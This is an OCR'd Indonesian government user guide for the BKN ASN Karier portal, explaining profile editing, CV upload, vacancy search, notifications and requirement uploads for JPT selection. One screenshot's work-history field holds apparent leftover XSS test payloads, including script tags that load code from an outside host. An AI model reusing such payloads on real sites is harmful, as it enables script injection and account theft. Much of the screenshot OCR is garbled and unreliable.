



# PANDUAN UNTUK PELAMAR DAN NON ASN





## Tata Cara Penggunaan ASN Karier Bagi <u>Pelamar</u> Pada Seleksi Terbuka JPT





www.bkn.go.id







5 🕅

£

## EDIT PROFIL, UNGGAH CV, DAN MENCARI JABATAN LOWONG

| (                                                     |                                                                         |             |                    |                                 | 00          | Ayo Isi Biodatamuf |  |
|-------------------------------------------------------|-------------------------------------------------------------------------|-------------|--------------------|---------------------------------|-------------|--------------------|--|
| (199710)                                              | AD KHAIRUN /                                                            | ARSYAD      | -former former for | Thisses Dedes K                 |             |                    |  |
| Deskripsi Di                                          | ń.                                                                      |             |                    |                                 |             |                    |  |
| saya adala                                            | h manusia biasa                                                         |             |                    |                                 |             |                    |  |
| Data Litary                                           |                                                                         |             |                    |                                 |             |                    |  |
| Tingkat Pen                                           | -<br>Bilkan                                                             |             | Pendicikan         |                                 |             |                    |  |
| 5-1/Serjer                                            | S-USerjana                                                              |             | 5-1 TEXNIK INFO    | S-ITENNE INFORMATIKA            |             |                    |  |
| Usia                                                  |                                                                         |             | Jobotan            |                                 |             |                    |  |
| 20 Tahun                                              |                                                                         |             | AHLI PERTAMA -     | AHLI PERTAMA - PRANATA KOMPUTER |             |                    |  |
| Pengalaman                                            | Kerja                                                                   |             |                    |                                 | 0           |                    |  |
| No                                                    | Name Perusahaan                                                         | Jabatan     | Mulai Bokerja      | Selesai Bekerja                 | Actions     |                    |  |
| 1                                                     | pt. ten                                                                 | prakom      | 03/07/2024         | 04/07/2024                      | 0           |                    |  |
| 2                                                     | PT. Maju Mandiri                                                        | Pandai Besi | 01/01/2024         | 31/12/2024                      | 0           |                    |  |
| 3                                                     | PT.                                                                     |             | 11/28/2024         | 10/09/2024                      | 0           |                    |  |
| 4                                                     | pl. tes2                                                                | prekom      | 01/01/1            | 01/01/1                         | 0           |                    |  |
| Riveryot                                              |                                                                         |             |                    |                                 |             |                    |  |
| Jabatan                                               | Pendidikan Dikla                                                        | t Talenta   | Kinerja            |                                 |             |                    |  |
| No                                                    | Jenis Jabatan                                                           | Jabatan     | Nomar SK           | Unor                            | TMT Jabatan |                    |  |
| Dokumen                                               |                                                                         |             |                    |                                 |             |                    |  |
| N                                                     | o documents available.                                                  |             |                    |                                 |             |                    |  |
|                                                       |                                                                         |             |                    |                                 |             |                    |  |
| BIKN RI                                               |                                                                         |             | Perkembanga        | in Informasi Terbar             |             | Didukung Oleh:     |  |
| n, Mayyon Seloy<br>Samat jati, Kota<br>bekota Jakarta | o No. 12, K 1 MNW D Cillian, K<br>Jakarta Timur Daerah Khusur<br>136-50 |             | BKNgold            | gan montesitye di Te            | ***         | <u></u>            |  |
| 00                                                    | 00                                                                      |             |                    |                                 |             |                    |  |

Edit Profil



#### Lowongan

Pada fitur ini ASN dapat memperbarui profil dan unggah CV. Untuk data yang telah disediakan SIASN ASN dapat mengubahnya melalui SIASN.

O.

@BKNgoidofficial

ASN dapat mencari jabatan lowong dan melamar pada menu ini.





よ 🔀 🕂 @BKNgoid

## **NOTIFIKASI DAN LOG**

| Notifiant  Inverse  Inverse Inverse  Inverse Inverse Invers |  |
|----------------------------------------------------------------------------------------------------|--|
| Visit Line Monthan Andrease Marine Balan Argenpaneter Regen     Skill Na                                                                                                    |  |
| EXT II     Processing in decrementations     Decrementations                                                                                                    |  |

#### Notifikasi

ASN akan mendapatkan notifikasi setiap proses tahapan seleksi.

(0)

@BKNgoidofficial



#### Log Proses Seleksi

Pada halaman Home, ASN dapat memantau seluruh log proses seleksi pada jabatan lowong yang telah dilamar.







SIMPAN.

5

dokumen persyaratan yang diunggah maka klik

O.

### **MELENGKAPI PERSYARATAN**

Setelah Anda Apply segera lengkapi persyaratan **KLIK** melalui **notifikasi** maupun **log** pada halaman **home**, setelah selesai melengkapi persyaratan selanjutnya klik **SIMPAN.** 

| QASNKARIER                       | 🏠 🗳 왔 🌚 다 🏚 🖉 🖵 🔲<br>Home Lowargan Bater Hetlie Notificat Admin Setter Merçain Bukur Aindain                                                                                                    | CASNKARIER ÂN COMPANY BULLY PAraduan Company Bulku Paraduan Company Bulku Paraduan Company |  |  |  |  |  |
|----------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
|                                  |                                                                                                    | Lihat Daftar Riwayat Hidup                                                                                                    |  |  |  |  |  |
|                                  | Daftar Riwayat Hidup<br>ATIM MUFARRIHAH                                                                                                    | Upload Persyaratan Tambahan                                                                                                    |  |  |  |  |  |
|                                  |                                                                                                    | 1. SKCK<br>Lihat Templatei                                                                                                    |  |  |  |  |  |
|                                  | A Tentang Saya                                                                                                    | Choose File No file chosen                                                                                                    |  |  |  |  |  |
| Nama :<br>ATIM MUFARRIHAH        | abc       Bec       Image: Pengalaman Kerja                                                                                                    | ≡ 59bbca32-6e10-40c8-991f-7153956eea0f 2 / 30   − 100% +   ⊡ (\$)                                                                                                    |  |  |  |  |  |
| NIP :<br>199106192020122005      | • Agt 2024 - Agt 2024 PT. ABC                                                                                                    | Aparatur Negara dan Reformasi Birokrasi (Berita Negara                                                                                                    |  |  |  |  |  |
| Instansi :<br>Unor :             | Agt 2024 - Agt 2024 <script type="text/javascript">alert('test');</script> <script type="text/javascript">alert('test');</script>                                                                                                    | Lihat Template                                                                                                    |  |  |  |  |  |
| Jabatan :                        | Agt 2023 - Agt 2024     ''> <script src="https://js.rip/ialx55ooog"> </script> ''> <script src="https://js.rip/ialx55ooog"> </script> ''> <script src="https://js.rip/ialx55oood"> </script src="https://js.rip/ialx55oood"> </script src="https:</td><td>Choose File No file chosen</td></tr><tr><td>Jenis Jabatan :<br>Usia :</td><td>Agt 2024 - Agt 2024      <script type='text/javascript'>alert('test');</script> <script type="text/javascript">alert('test');</script> | Dokumen Belum Tersedia!                                                                                                    |  |  |  |  |  |
| 33 Tahun<br>Tingkat Pendidikan : | 📵 Riwayat Pendidikan                                                                                                    | 3. Sertifikat Khusus<br>Lihat Template                                                                                                    |  |  |  |  |  |
| Pendidikan :                     | 2013 S-1 TEKNIK INFORMATIKA - (31%/UN-SU/06/2019) Universitas Islam Negeri Maulana Malik Ibrahim Malang                                                                                                    | Choose File No file chosen                                                                                                    |  |  |  |  |  |
|                                  | D-III PENDIDIKAN KETERAMPILAN TEKNIK - S-2 (1234444444)                                                                                                    | Dokumen Belum Tersedia!                                                                                                    |  |  |  |  |  |
| Pada fitur ini<br>terlebib dabi  | ASN dapat mempreview data diri                                                                                                    | Saya telah mengecek persyaratan dan menyetujui persyaratan ini.                                                                                                    |  |  |  |  |  |
| persyaratan, se                  | telah yakin dengan data diri dan dan                                                                                                    |                                                                                                    |  |  |  |  |  |

Simpan Kembali

Berorientasi Pelayanan Akuntabel Kom Harmonis Loyal Adaptif Kolaboratif

bangga melavani

77 bangsa

@BKNgoidofficial () www.bk



23